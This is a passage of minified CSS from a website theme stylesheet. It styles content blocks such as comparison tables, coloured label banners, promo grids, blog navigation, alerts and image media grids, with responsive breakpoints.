.layout__item.layout__item--bold>ul>li{font-size:16px;line-height:23px}}.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{padding:0 14px}.block.block--table .table__layout .layout__item>span{align-items:center;display:flex;flex-wrap:wrap;font-family:objektiv-mk1,sans-serif;font-size:16px;line-height:24px;width:33.3333333333%}@media (max-width:991.98px){.block.block--table .table__layout .layout__item>span{margin-bottom:10px}}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span{justify-content:center}}@media (min-width:992px){.block.block--table .table__layout .layout__item>span{width:34.29%}}.block.block--table .table__layout .layout__item>span>i{font-size:24px;margin-right:10px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span>i{margin-bottom:5px;margin-right:0}.block.block--table .table__layout .layout__item>span>span{display:block;text-align:center;width:100%}}.block.block--table .table__layout .layout__item>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;line-height:24px;list-style:none;margin:0;padding:0;width:66.6666666667%}@media (min-width:992px){.block.block--table .table__layout .layout__item>ul{width:65.71%}}.block.block--table .table__layout .layout__item>ul>li{text-align:center;width:calc(50% - 16px)}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>ul>li{padding:0 7px}}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross{align-items:center;display:flex;justify-content:center}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before{font-size:16px}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before{font-size:22px}.block.block--table .table__footer{font-family:objektiv-mk1,sans-serif;font-size:12px;line-height:16px;margin-top:40px}.block.block--table.block--table-c3 .table__header>ul,.block.block--table.block--table-c3 .table__layout .layout__item>ul{width:100%}.block.block--table.block--table-c3 .table__header>ul>li,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{width:calc(33.33333% - 21.33333px)}@media (min-width:992px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross{align-items:center;display:flex}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after{content:"\e91d";font-size:16px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after{content:attr(data-count);font-family:urbane,sans-serif!important;font-size:18px;font-weight:500}.block.block--table.block--table-c3 .table__header>ul>li{position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__header>ul>li:before{background-color:#f9f9f9;border-radius:50px 50px 0 0;content:"";display:block;height:calc(100% + 32px);position:absolute;right:0;top:-32px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{justify-content:space-between;padding:0 16px;position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__layout .layout__item>ul>li:before{background-color:#f9f9f9;border-radius:0 0 50px 0;content:"";display:block!important;height:calc(100% + 50px);position:absolute;right:0;top:-30px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row{display:flex;flex-wrap:wrap;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell{background-color:#f9f9f9;border-radius:50px 50px 50px 0;height:-moz-fit-content;height:fit-content;padding:32px 16px 34px;width:100%}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell:nth-child(n+2){margin-top:24px}}@media (min-width:992px){.block.block--table.block--table-c3 .table__row .row__cell{width:calc(33.33333% - 21.33333px)}}.block.block--table.block--table-c3 .table__row .row__cell.row__cell--pseud{height:0;margin:0;padding:0;visibility:hidden}.block.block--table.block--table-c3 .table__row .row__cell>.h3,.block.block--table.block--table-c3 .table__row .row__cell>h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:24px;text-align:center}.block.block--table.block--table-c3 .table__row .row__cell>ul{list-style:none;margin:0;padding:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]{border-radius:50px 50px 50px 0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:0!important}.block.block--table.block--table-c3 .table__row .row__cell[data-state] ul{padding:0 38px}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3{cursor:pointer;padding-left:38px;padding-right:68px;position:relative;text-align:left;-webkit-user-select:none;-moz-user-select:none;user-select:none}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after{color:#ddd;content:"\e91a";position:absolute;right:40px;top:0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:10px}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3:after{content:"\e937"}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]>ul{display:none}}.block.block--table.block--table-c3 .table__row .row__cell>ul>li{grid-gap:1rem;align-items:center;display:flex}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:after{opacity:0;transform:translateY(10px);transition:opacity .3s ease-in-out,transform .3s ease-in-out}.block.block--table.block--table-c3.animated .table__row .row__cell>ul>li:after{opacity:1;transform:translateY(0)}.block.block--table.block--table-c3 .table__row .row__cell>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;text-align:left}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross{align-items:center;display:flex;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after{content:"\e91d";font-size:20px;right:4px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count{align-items:center;display:flex;position:relative}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count:after{content:attr(data-count);font-size:24px;font-weight:500;position:absolute;right:5px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:nth-of-type(n+2){margin-top:32px}.block.block--label{padding-bottom:64px;padding-top:40px}@media (max-width:991.98px){.block.block--label{padding-bottom:10px}}.block.block--label.remove-padding{padding-bottom:0;padding-top:0}.block.block--label.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=light-blue40]{background-color:var(--brand-secondary)}}.block.block--label[data-colour=light-blue40] .label__inner,.block.block--label[data-colour=light-blue40] .label__inner:before{background-color:var(--brand-secondary)}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=pink]{background-color:#f8b9b4}}.block.block--label[data-colour=pink] .label__inner,.block.block--label[data-colour=pink] .label__inner:before{background-color:#f8b9b4}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=dark-gray]{background-color:#2b3a44}}.block.block--label[data-colour=dark-gray] .label__inner,.block.block--label[data-colour=dark-gray] .label__inner:before{background-color:#2b3a44}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=yellow]{background-color:#ffda5b}}.block.block--label[data-colour=yellow] .label__inner,.block.block--label[data-colour=yellow] .label__inner:before{background-color:#ffda5b}.block.block--label[data-colour=Primary] .label__inner,.block.block--label[data-colour=Primary] .label__inner:before{background-color:var(--brand-primary)}.block.block--label[data-colour=PrimaryCTAButton] .label__inner,.block.block--label[data-colour=PrimaryCTAButton] .label__inner:before{background-color:var(--brand-primaryctabutton)}.block.block--label[data-colour=PrimaryTint] .label__inner,.block.block--label[data-colour=PrimaryTint] .label__inner:before{background-color:var(--brand-primarytint)}.block.block--label[data-colour=Charcoal] .label__inner,.block.block--label[data-colour=Charcoal] .label__inner:before{background-color:#2b3a44}.block.block--label[data-background-colour=Background1]{background-color:var(--brand-background1)}.block.block--label[data-background-colour=Background2]{background-color:var(--brand-background2)}.block.block--label[data-background-colour=Background3]{background-color:var(--brand-background3)}.block.block--label .label__inner{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:32px 48px 32px 0}@media (min-width:768px){.block.block--label .label__inner{border-radius:0 82px 82px 0;width:91.5%}}@media (min-width:992px){.block.block--label .label__inner{border-radius:0 60px 60px 0}}.block.block--label .label__inner:before{content:"";display:block;height:100%;left:-90vw;position:absolute;top:0;width:100vw;z-index:1}@media (max-width:767.98px){.block.block--label .label__inner:before{left:-20vw;width:120vw}}.block.block--label .label__inner>*{width:-moz-fit-content;width:fit-content;z-index:2}.block.block--label .label__inner.cta{grid-gap:1rem;display:grid}@media (min-width:768px){.block.block--label .label__inner.cta{grid-template-columns:1fr auto}}.block.block--label.block--label-attached{margin:0;overflow:hidden}.block.block--label.block--label-attached .label__inner{padding-right:0!important;width:100%}.block.block--label.block--label-attached .label__inner:after{background-color:#ffda5b;border-radius:0 82px 0 0;content:"";height:100%;position:absolute;right:0;top:0;width:120px;z-index:1}@media (min-width:576px){.block.block--label.block--label-attached .label__inner:after{right:-48px}}.block.block--label .label__container{align-items:center;display:flex;justify-content:space-between;position:relative}@media (max-width:575.98px){.block.block--label .label__container{padding-left:24px;padding-right:0}.block.block--label .label__container.promotions>.label__inner{grid-gap:1rem}}.block.block--label .label__content{color:#2b3a44;padding-right:20px}.block.block--label.block--label-attached .label__content .h3,.block.block--label.block--label-attached .label__content h3{margin:0}.block.block--label:not(.block--label-attached) .label__content .h3,.block.block--label:not(.block--label-attached) .label__content h3{font-size:21px;line-height:28px;margin:0}@media (max-width:991.98px){.block.block--label+.btn{margin-bottom:60px}}.block.block--labelwrapper{margin-top:100px}@media (max-width:767.98px){.block.block--labelwrapper{max-width:100%;padding:0 24px}.block.block--labelwrapper .block.block--label .label__container{padding-left:0;padding-right:0}.block.block--labelwrapper .block.block--label .label__inner{padding-left:0;padding-right:0;width:100%}.bapp.bapp--contactarea .block.block--labelwrapper .contactarea__inner,.bapp.bapp--infoboard .block.block--labelwrapper .infoboard__inner,.block.block--labelwrapper .bapp.bapp--contactarea .contactarea__inner,.block.block--labelwrapper .bapp.bapp--infoboard .infoboard__inner,.block.block--labelwrapper .block.block--parallax .parallax__inner,.block.block--labelwrapper .container,.block.block--labelwrapper .customsubnav>div,.block.block--labelwrapper .navbar .megamenu .megamenu__auth .megamenu__container,.block.block--parallax .block.block--labelwrapper .parallax__inner,.navbar .megamenu .megamenu__auth .block.block--labelwrapper .megamenu__container{max-width:100%!important}}.block.block--contentside{display:flex;flex-wrap:wrap}.block.block--contentside .contentside__l{padding:32px 0 34px;width:100%}@media (min-width:992px){.block.block--contentside .contentside__l{width:calc(66.66667% - 42.66667px)}}.block.block--contentside .contentside__l>.h2,.block.block--contentside .contentside__l>h2{margin-bottom:1.5rem}.block.block--contentside .contentside__r{background-color:#f9f9f9;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:-moz-fit-content;height:fit-content;letter-spacing:0;line-height:20px;margin-left:auto;padding:32px 16px 34px;text-align:left;width:100%}@media (min-width:992px){.block.block--contentside .contentside__r{width:calc(33.33333% - 21.33333px)}}.block.block--contentside .contentside__r>span{display:block;font-size:20px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;margin-bottom:29px;text-align:center;width:100%}.block.block--contentside .contentside__r>p{font-weight:400}.block.block--contentside .contentside__r ul{font-weight:400;margin:0 0 1rem 2rem;padding:0}.block.block--contentside .contentside__r>:last-child{margin-bottom:0}.block.block--contentside .contentside__r ul>li:nth-child(n+2){margin-top:5px}.block.block--content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-top:16px;text-align:left}.block.block--promosegments .promosegments__row{grid-gap:3rem;display:grid;grid-template-columns:1fr;padding-bottom:64px;padding-top:48px}@media (min-width:576px){.block.block--promosegments .promosegments__row{grid-template-columns:1fr 1fr}}@media (min-width:992px){.block.block--promosegments .promosegments__row.three-column{grid-template-columns:1fr 1fr 1fr}.block.block--promosegments .promosegments__row.four-column{grid-template-columns:1fr 1fr 1fr 1fr}}.block.block--promosegments .promosegments__row .promo__item{text-align:center}.block.block--promosegments .promosegments__row .promo__item>i{font-size:60px}.block.block--promosegments .promosegments__row .promo__item>.h3,.block.block--promosegments .promosegments__row .promo__item>h3{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin:16px 0;text-align:center}.block.block--promosegments .promosegments__row .promo__item>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:center}.block.block--promoslide .promoslide__header{margin-bottom:24px}@media (min-width:768px){.block.block--promoslide .promoslide__header{text-align:center}}.block.block--promoslide .promoslide__content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-bottom:32px}@media (min-width:768px){.block.block--promoslide .promoslide__content{text-align:center}}.block.block--promoslide .promoslide__content p{margin:0}.block.block--promoslide .promoslide__content .small,.block.block--promoslide .promoslide__content small{font-size:.7em}.block.block--gallery{width:100%}.block.block--gallery .gallery__top{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:48px}@media (max-width:767.98px){.block.block--gallery .gallery__top .top__item{width:100%}}.block.block--twinbox{background-color:#fff;display:flex;flex-wrap:wrap}.block.block--twinbox .twinbox__col{display:flex;padding:50px 0;width:100%}@media (min-width:992px){.block.block--twinbox .twinbox__col{padding:120px 0;width:50%}}.block.block--twinbox .twinbox__col .col__inner{margin:0 auto;width:calc(100% - 46px)}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner{width:80%}}@media (min-width:1200px){.block.block--twinbox .twinbox__col .col__inner{width:66.6%}}.block.block--twinbox .twinbox__col .col__inner>*{width:100%}.block.block--twinbox .twinbox__col:last-child{background-color:#e5eff4}.block.block--twinbox .twinbox__col .col__inner .inner__list{list-style:none;margin:0;padding:0}.block.block--twinbox .twinbox__col .col__inner .inner__list li:nth-child(n+2){margin-top:45px}.block.block--twinbox .twinbox__col .col__inner .inner__list li span{display:block}.block.block--twinbox .twinbox__col .col__inner .inner__list li span a{text-decoration:none}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:24px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:2px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:36px;line-height:43px}}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:23px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{font-size:16px;line-height:23px}}.block.block--box{background-color:#fff;margin:0 auto 16px;padding:48px 16px;width:100%}@media (min-width:992px){.block.block--box{padding:64px 96px;width:928px}}.block.block--blognavi{border-bottom:1px solid var(--brand-primary);padding:64px 0 74px}.block.block--blognavi ul{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}@media (max-width:991.98px){.block.block--blognavi ul{display:none}}.block.block--blognavi ul>li{margin-bottom:10px}@media (min-width:992px){.block.block--blognavi .blognavi__select{display:none}.block.block--blognavi .blognavi__select.events{display:block}}.block.block--blognavi .blognavi__select label{display:block;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:16px;text-align:center}.block.block--blognavi ul>li:nth-child(n+2){margin-left:32px}.block.block--blognavi ul>li a{text-decoration:none}.block.block--blognavi ul>li:not(.active) a{opacity:1;transition:opacity .3s ease-in-out}.block.block--blognavi ul>li:not(.active) a:hover{opacity:.75}.block.block--blognavi ul>li.active a{color:#00a2be}[data-slick-sectiongroup] .slick-slide .block.block--parallax.block--parallax-single .block__text,[data-slick-sectiongroup] .slick-slide .block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{margin:44px 0 0!important;padding:0 24px}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__header.h2,[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text h2.text__header{font-size:24px;font-weight:400;letter-spacing:0;line-height:29px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__content p:last-child{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__ilist li{font-size:21px;font-weight:400;letter-spacing:0;line-height:28px;text-align:left}.block.block--alert{color:#fff;font-size:16px;font-weight:300;margin:20px 0 25px;padding:20px}.block.block--alert p:last-child{margin-bottom:0}.block.block--alert[data-colour=success]{background-color:#44c944;border:1px solid #37bd37}.block.block--alert[data-colour=failure]{background-color:red;border:1px solid #e60000}.block.block--infoblock{background-color:#eee;border:1px solid #ddd;border-radius:5px;font-size:14px;font-weight:400;padding:10px 15px 15px}.block.block--infoblock .infoblock__row>ul{list-style:none;margin:0;padding:0}.block.block--infoblock .infoblock__row>ul>li:nth-child(n+2),.block.block--infoblock .infoblock__row>ul>li>ul>li:nth-child(n+2){margin-top:10px}.block.block--infoblock .infoblock__row>ul>li span{display:inline-block;font-weight:300;margin-right:10px;opacity:.75}.block.block--infoblock .infoblock__row>ul>li>ul{list-style:none;margin:10px 0 0;padding:0}.block.block--infoblock .infoblock__label{margin-bottom:20px!important;margin-top:20px!important;position:relative}.block.block--infoblock .infoblock__label:before{background-color:#acacac;content:"";display:block;height:2px;left:0;position:absolute;top:15px;width:100%}.block.block--infoblock .infoblock__label>span{background-color:#acacac;border-radius:5px;color:#fff;display:inline-block;font-weight:500;opacity:1!important;padding:5px 10px;position:relative;z-index:1}.mediagrid.mediagrid--primary{align-items:center;display:flex;height:254px;justify-content:space-between;overflow:hidden}@media (min-width:576px){.mediagrid.mediagrid--primary{height:100%;max-height:830px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary{justify-content:flex-end}.mediagrid.mediagrid--primary:not(.mediagrid--home){margin-right:-90px}.mediagrid.mediagrid--primary:not(.mediagrid--home) .mediagrid__cell{width:auto}.mediagrid.mediagrid--primary:not(.mediagrid--home){overflow:visible}}.mediagrid.mediagrid--primary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;width:calc(100% - 64px)}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell{justify-content:flex-end}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(n+2){margin-left:10px;width:calc(50% - 10px)}}@media (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell{width:33.3333333333%}.mediagrid.mediagrid--primary .mediagrid__cell:first-child{justify-content:flex-start}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2){justify-content:center}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(3){justify-content:flex-end}}.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:48px;height:217px;margin:12px 0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:40px;height:180px;width:80px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:51px;height:230px;width:102px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:80px;height:360px;width:160px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary.mediagrid--home .mediagrid__cell:first-child{display:none}}@media (max-width:575.98px){.mediagrid.mediagrid--primary .mediagrid__cell:first-child img:nth-of-type(3),.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2) img:nth-of-type(2){display:none}}.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;margin-top:5px;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:102px;margin-top:10px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left{align-items:center;display:flex;justify-content:center;max-height:800px}@media (max-width:767.98px){.mediagrid.mediagrid--left{margin:0 auto;width:214px}}.mediagrid.mediagrid--left.mediagrid--left-l2{left:20px;position:relative}.mediagrid.mediagrid--left .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(50% - 20px)}@media (max-width:767.98px){.mediagrid.mediagrid--left .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:100%;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:394px}}@media (min-width:992px) and (max-width:1199.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:520px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:600px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:34px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:10%;content:"";height:96px;left:20px;margin-top:10px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:102px;left:73px;left:30px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:137px;left:40px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child.hide-grid:after{display:none}.mediagrid.mediagrid--circle{position:relative}.mediagrid.mediagrid--circle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--circle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--circle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--circle:before{height:545px;width:545px}}.mediagrid.mediagrid--circle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage{width:100%}}.mediagrid.mediagrid--fullimage:before{background-color:#ffda5b;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--fullimage:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage:before{height:545px;width:545px}}.mediagrid.mediagrid--fullimage[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{border-radius:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--left.mediagrid--fullimage .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{-o-object-fit:contain;object-fit:contain}.mediagrid.mediagrid--singlecircle{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle{width:100%}}.mediagrid.mediagrid--singlecircle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--singlecircle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle:before{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--singlecircle .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50%}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--secondary{align-items:center;display:flex;height:100%;justify-content:space-between;overflow:hidden}@media (min-width:768px){.mediagrid.mediagrid--secondary{height:100%;min-height:460px}}@media (min-width:992px){.mediagrid.mediagrid--secondary{min-height:660px}}@media (min-width:1200px){.mediagrid.mediagrid--secondary{min-height:612px}}.mediagrid.mediagrid--secondary.mediagrid--single{overflow:visible}@media (min-width:768px){.mediagrid.mediagrid--secondary.mediagrid--single{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell>div{border-radius:0 0 50vw 50vw;height:100%;min-height:320px;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:400px}}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:600px}}.mediagrid.mediagrid--secondary 